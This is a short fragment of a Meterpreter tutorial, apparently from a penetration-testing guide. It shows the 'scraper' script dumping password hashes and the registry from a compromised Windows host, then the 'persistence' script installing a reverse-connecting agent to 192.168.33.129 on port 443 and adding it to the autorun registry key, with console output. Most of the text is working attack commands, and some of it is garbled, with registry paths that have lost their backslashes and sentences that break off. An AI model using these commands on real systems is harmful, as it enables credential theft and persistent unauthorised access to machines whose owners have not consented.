 • Advanced Meterpreter Commands
12. Scarping System
meterpreter > run scraper
[*] New session on 192.168.1.1:1095...
[*] Gathering basic system information...
[*] Dumping password hashes...
[*] Obtaining the entire registry...
[*] Exporting HKCU
[*] Downloading HKCU (C:WINDOWSTEMPVcfuyfm.reg)
13. Persistence
This Script enumerates just about everything you could ever want from a system.
It will grab the usernames and passwords, download the entire registry, dump password hashes
Persistence script allows you to inject a Meterpreter agent to ensure that Meterpreter is running even after
the target system reboots If this is a reverse connection
Note : We run persistence and tell Windows to auto start the agent at boot time (-X), wait 50 seconds (-i 50) before connection retries,
run on port 443 (-p 443), and connect to IP 192.168.33.129. We then establish a listener for the agent at X with use multi/handler,
and after setting a couple of options and running exploit
meterpreter > run persistence -X -i 50 -p 443 -r 192.168.33.129
[*] Creating a persistent agent: LHOST=192.168.33.129 LPORT=443 (interval=50 onboot=true)
[*] Persistent agent script is 316384 bytes long
[*] Uploaded the persistent agent to C:WINDOWSTEMPasSnqrlUDRwO.vbs
[*] Agent executed with PID 3160
[*] Installing into autorun as HKLMSoftwareMicrosoftWindowsCurrentVersionRunxEYnaHedooc
[*] Installed into autorun as HKLMSoftwareMicrosoftWindowsCurrentVersionRun
xEYnaHedooc
 